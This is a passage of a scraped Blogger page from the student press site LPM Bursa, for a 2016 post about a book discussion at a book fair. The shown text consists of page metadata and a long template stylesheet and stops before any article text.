

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html
body_size: 57645
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Bedah Buku Di Hari Terakhir Pameran Buku</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.lpmbursa.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LPM BURSA - Atom" href="https://www.lpmbursa.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LPM BURSA - RSS" href="https://www.lpmbursa.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LPM BURSA - Atom" href="https://www.blogger.com/feeds/1233764330015832262/posts/default" />

<link rel="alternate" type="application/atom+xml" title="LPM BURSA - Atom" href="https://www.lpmbursa.org/feeds/7219471493700118778/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGTBGAMMiE9Je09NoPwLqqcoWB51NsZhx3t887qdwI9A5G2Kyz0iAew6FtA-9HHUkQpT1GFX_If1HUWP-ESGBMAtYkrv80yXHgXhOvZl2mUws4TakkmVzZlTC-GrwaZbZKNegRenHlY5aE/s640/bursa.jpg' rel='image_src'/>
<meta content='kegiatan LPM Bursa di Luar kampus' name='description'/>
<meta content='https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html' property='og:url'/>
<meta content='Bedah Buku Di Hari Terakhir Pameran Buku' property='og:title'/>
<meta content='kegiatan LPM Bursa di Luar kampus' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGTBGAMMiE9Je09NoPwLqqcoWB51NsZhx3t887qdwI9A5G2Kyz0iAew6FtA-9HHUkQpT1GFX_If1HUWP-ESGBMAtYkrv80yXHgXhOvZl2mUws4TakkmVzZlTC-GrwaZbZKNegRenHlY5aE/w1200-h630-p-k-no-nu/bursa.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Nunito:400,500,600,700,800.900|Poppins:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://cdn.jsdelivr.net/npm/remixicon@2.5.0/fonts/remixicon.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Solio
License:     Free Version
Version:     1.0
Author:      Sora Templates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
/* PRELOADER */
ul.no-posts {
text-align: center;
}
html .home {
overflow-x: hidden;
}
#google_translate_element {
clear: both;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
.post-body a:visited {
color:#FF0000;
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
*{
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:red;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#4779f9
}
a:visited {
color:red;
}
a:hover{
color:#222222
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
h1,h2,h3,h4,h5,h6 {font-family: 'Nunito', sans-serif;font-weight:700;}
/*-- Body Content CSS --*/
body{
background-color:#fff;
font-family:'Poppins',sans-serif;
font-size:14px;
font-weight:400;
color:#888888;
word-wrap:break-word;
margin:0;
padding:0
}
.row{
width:1140px
}
#content-wrapper{
float:left;
width:100%;
padding:0 0 35px;
margin:0;
background-color: #f3f7fd;
}
.home #content-wrapper {
margin:0;
padding-bottom:35px;
}
.item #content-wrapper{
margin:40px 0;
background:#ffffff;
}
#content-wrapper > .container{
position:relative;
margin:0 auto
}
#main-wrapper{
overflow:hidden;
padding:0;
margin:0 -7px
}
.index #main-wrapper {
overflow: visible;
float: left;
width: 100%;
margin: 0;
}
.item #main-wrapper{
margin:0;
float: left;
overflow: hidden;
width: 66.66666667%;
box-sizing: border-box;
word-wrap: break-word;
padding: 0 15px;
margin: 0;
}
#sidebar-wrapper{
display:none;
float: right;
overflow: hidden;
width: 33.33333333%;
box-sizing: border-box;
word-wrap: break-word;
padding: 0 15px;
}
.item #sidebar-wrapper {
display:block;
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding:0;
margin:0 0 35px
}
.sidebar .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#f0f0f0;
display:block;
margin:0 0 20px
}
.sidebar .widget-title > h3{
position:relative;
display:block;
height:32px;
font-size:12px;
color:#333333;
font-weight:700;
line-height:32px;
text-align:center;
text-transform:uppercase;
padding:0 15px;
margin:0;
border-radius:2px 2px 0 0
}
.sidebar .widget-content{
float:left;
width:100%;
margin:0
}
.list-label li{
position:relative;
display:block;
padding:8px 0;
border-top:1px dotted #eaeaea
}
.list-label li:first-child{
padding:0 0 8px;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#222222;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f105";
float:left;
color:#222222;
font-size:12px;
font-weight:400;
font-family:FontAwesome;
margin:0 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#4779f9
}
.list-label .label-count{
position:relative;
float:right;
font-weight:400
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fff;
color:#222222;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #eaeaea;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#4779f9
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
background-color:#4779f9;
font-weight:400;
text-align:center;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:18px;
color:#fff;
font-weight:700;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
color:#fff;
line-height:1.4em;
margin:0 0 15px;
display:block;
padding:0 15px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:34px;
color:#888;
font-size:11px;
font-family:inherit;
text-align:center;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eaeaea;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{
border-color:rgba(0,0,0,0.1)
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:34px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#232323;
text-transform:uppercase;
text-align:center;
font-weight:700;
cursor:pointer;
margin:0;
border:0;
transition:opacity .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
opacity:.8
}
#ArchiveList ul.flat li{
color:#222222;
font-size:13px;
font-weight:400;
padding:8px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#222222;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#4779f9
}
#ArchiveList .flat li > a:before{
content:"\f105";
float:left;
color:#222222;
font-size:12px;
font-weight:400;
font-family:FontAwesome;
margin:0 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
font-weight:400
}
.PopularPosts .post{
overflow:hidden;
margin:20px 0 0
}
.PopularPosts .post:first-child{
margin:0
}
.PopularPosts .post-image-link{
position:relative;
width:80px;
height:65px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:14px;
font-weight:500;
line-height:1.4em;
margin:0 0 5px
}
.PopularPosts .post-title a{
display:block;
color:#222222;
transition:color .17s
}
.PopularPosts .post-title a:hover{
color:#4779f9
}
.PopularPosts .post-meta{
font-size:11px
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
overflow:hidden;
width:100%;
height:180px;
margin:0 0 13px
}
.FeaturedPost .post-title{
font-size:18px;
overflow:hidden;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.FeaturedPost .post-title a{
color:#222222;
display:block;
transition:color .17s ease
}
.FeaturedPost .post-title a:hover{
color:#4779f9
}
.Text{
font-size:13px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#4779f9;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#232323
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #eaeaea;
border-right-width:0
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#4779f9;
color:#fff;
padding:0 5px;
border:0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#232323
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:14px;
color:#222222;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#4779f9
}
.Profile .profile-info > .profile-link{
color:#222222;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#4779f9
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#222222;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#4779f9
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link:hover:after,.post-image-wrap:hover .post-image-link:after{
opacity:1
}
.post-image-link,.comments .avatar-image-container{
background-color:#f9f9f9
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
color:transparent;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .35s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.widget-title > h3{
display:none
}
#brand-services-wrap .widget-title {
display:none;
}
#brand-services-wrap .widget-title > h3 {
display: block;
font-size: 42px;
color: #232323;
font-weight: 700;
}
.custom-widget li{
overflow:hidden;
margin:20px 0 0
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:80px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:13px;
font-weight:400;
line-height:1.5em;
margin:0 0 3px
}
.custom-widget .post-title a{
display:block;
color:#232323;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#4779f9
}
.custom-widget .post-meta{
font-size:12px
}
#editorial-wrap .container {
margin: 0 auto;
}
.editorial-authors {
display: flex;
flex-wrap: wrap;
margin: 0 -15px 0;
}
.editorial-authors .widget {
display: block;
width: 33.33333%;
padding:0 15px;
box-sizing: border-box;
border-radius: 12px;
text-align: center;
}
.editorial-authors .widget .editorial-avatar-wrap {
position: relative;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
display: block;
width: 100%;
height: 510px;
overflow: hidden;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar img {
display: block;
width: 100%;
height: 100%;
object-fit: cover;
margin: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info {
position: absolute;
bottom: 0;
left: 0;
right: 0;
padding: 30px 30px 34px;
text-align: center;
background-image: -webkit-gradient(linear,left top,left bottom,from(#000),to(transparent));
background-image: -webkit-linear-gradient(bottom,#000,transparent);
background-image: -moz-linear-gradient(bottom,#000,transparent);
background-image: -ms-linear-gradient(bottom,#000,transparent);
background-image: -o-linear-gradient(bottom,#000,transparent);
background-image: linear-gradient(bottom,#000,transparent);
filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#000',endColorStr='rgba(0, 0, 0, 0)');
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info .editorial-title {
font-size: 22px;
color: #fff;
font-weight: 700;
margin: 0 0 2px;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info .editorial-meta {
font-size: 14px;
color: #fff;
font-weight: 400;
margin: 0;
display: block;
}
#editorial-wrap .head-text {
margin: 15px 0 50px;
}
#editorial-wrap {
display: none;
margin-bottom: 50px;
}
#top-bar{
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivkBxX65pboMaLL0ZITs_WHyjn1GVqlkNqlw5Jw9myE6ZUC0Wo65NhN9Ktmz9ToyZBm4fCgefeBHN-0Ap9rm-7uY2Bb4en5mgpnloyTPLfj7qnwVuKxFKZaTsVU2emZRdStk6kAECwW60d/s16000/email-bg.jpg);
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
background-attachment: fixed;
width:100%;
padding:20px 0 0;
overflow:hidden;
margin:0;
position:relative;
}
.top-bar-bg{
background-color: rgba(68,63,69,0.9);
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-sizing: border-box;
}
#top-bar .container{
margin:0 auto
}
.top-bar-nav{
position:relative;
float:right;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:30px;
display:block;
color:#fff;
font-size:12px;
font-weight:400;
line-height:30px;
margin:0 0 0 10px;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#4779f9
}
.top-bar-social{
float:left;
width:66.66666667%;
position:relative;
display:block;
margin: 0;
padding:25px 0 0;
text-align:center;
}
#author-email-pic {
width: 33.33333333%;
float: right;
}
#author-email-pic img {
height: auto;
max-width: 100%;
vertical-align: top;
}
.top-bar-social .BlogSearch {
max-width: 550px;
width: 100%;
margin: 0 auto;
overflow:hidden;
}
.top-bar-social .BlogSearch .widget-content {
background:transparent;
}
.top-bar-social .BlogSearch .search-input {
border-radius: 10px;
height: auto;
font-size: 15px;
width: 100%;
color: #888;
font-family: inherit;
text-align: center;
padding: 0;
margin: 0 0 10px;
box-sizing: border-box;
border: 1px solid #eaeaea;
transition: ease .17s;
line-height: 50px;
}
.top-bar-social .BlogSearch .search-input input {
width: 100%;
box-sizing: border-box;
padding: 0 10px;
border: 0;
text-align:center;
height: 50px;
border-radius: 10px;
line-height: 50px;
}
.top-bar-social .BlogSearch .search-action {
width:auto;
display: inline-block;
padding: 0 15px;
box-sizing: border-box;
border-radius: 30px;
background:#4779f9;
height: 45px;
font-size: 14px;
letter-spacing: 1px;
float: none;
}
.top-bar-social .LinkList {
margin-top:15px;
}
.top-bar-social .widget-title > h3 {
display: block;
color: #f2f2f2;
font-size: 36px;
line-height: 42px;
font-weight: 700;
margin: 0 0 15px;
}
.top-bar-social .LinkList >  .widget-title{
display:none
}
.top-bar-social ul > li{
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
width:30px;
height:30px;
border:1px solid rgba(158, 158, 158, 0.15);
color:#ffffff;
font-size:14px;
text-align:center;
line-height:30px;
padding:0;
margin:0 0 0 10px;
transition:all .17s ease;
border-radius:50%;
}
.top-bar-social ul > li:hover > a{
color:#4779f9
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f230"
}
.social .facebook-f a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .pinterest-p a:before{
content:"\f231"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f14c"
}
.social-color .facebook a,.social-color .facebook-f a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background-color:#bc3490
}
.social-color .pinterest a,.social-color .pinterest-p a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background-color:#ff5400
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#232323
}
.home #header-wrap {
position: absolute;
background:transparent;
}
#header-wrap{
position: relative;
left: 0;
top: 0;
padding: 0;
width: 100%;
height: 68px;
z-index: 1010;
}
.home #header-wrap {
top: 30px;
}
#header-wrap .container{
margin: 0 auto;
position: relative;
background-color: #ffffff;
border-radius: 8px;
box-shadow: 0 2px 40px 0 rgba(0,0,0,.08);
height: 68px;
padding:0 25px 0;
}
.header-logo{
position:relative;
float:left;
height:20px;
margin:15px 0 0
}
.header-logo .header-brand{
display:inline-block;
line-height:0
}
.header-logo img{
max-width:100%;
height:20px;
margin:10px 0 0;
vertical-align:middle
}
.header-logo h1{
color:#373431;
font-size:20px;
line-height:38px;
margin:0
}
.header-logo p{
font-size:12px;
margin:5px 0 0
}
#parallax-menu {
display: none;
}
.home #parallax-menu {
display: block;
}
.scrolling-menu {
float: right;
position: relative;
height: 68px;
}
.scrolling-menu ul > li {
float: left;
position: relative;
margin: 0;
padding: 0;
transition: color .17s;
}
.scrolling-menu ul > li > a {
position: relative;
color: #373431;
font-size: 12px;
font-weight: 600;
text-transform: uppercase;
line-height: 68px;
display: inline-block;
text-decoration: none;
padding: 0 10px;
margin: 0 0 0 5px;
transition: color .17s;
}
.home #main-menu {
display:none;
}
#main-menu{
float:right
}
#main-menu .widget,#main-menu .widget > .widget-title{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:68px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:color .17s
}
#main-menu ul > li > a{
position:relative;
color:#373431;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:68px;
display:inline-block;
text-decoration:none;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s
}
#main-menu #main-menu-nav > li:last-child > a{
padding:0 0 0 10px
}
#main-menu ul > li > a:hover{
color:#4779f9
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:68px;
width:180px;
background-color:#232323;
z-index:99999;
margin-top:0;
padding:0;
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin-left:0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:34px;
font-size:11px;
color:#ffffff;
line-height:34px;
box-sizing:border-box;
padding:0 15px;
margin:0
}
#main-menu ul > li > ul > li:hover{
background-color:#4779f9
}
#main-menu ul > li > ul > li:hover > a{
color:#fff
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.mobile-menu-toggle, .scrolling-mobile-menu-toggle{
display:none;
position:absolute;
right:0;
top:0;
height:68px;
line-height:68px;
z-index:20;
color:#373431;
font-size:21px;
font-weight:400;
text-align:left;
cursor:pointer;
padding:0 0 0 20px;
transition:color .17s ease
}
.home .mobile-menu-toggle, .home .mobile-menu-wrap {
display:none;
}
.mobile-menu-toggle:before, .scrolling-mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before, .scrolling-active .scrolling-mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
.mobile-menu-toggle:hover, .scrolling-mobile-menu-toggle:hover{
color:#4779f9
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(0,0,0,0.8)
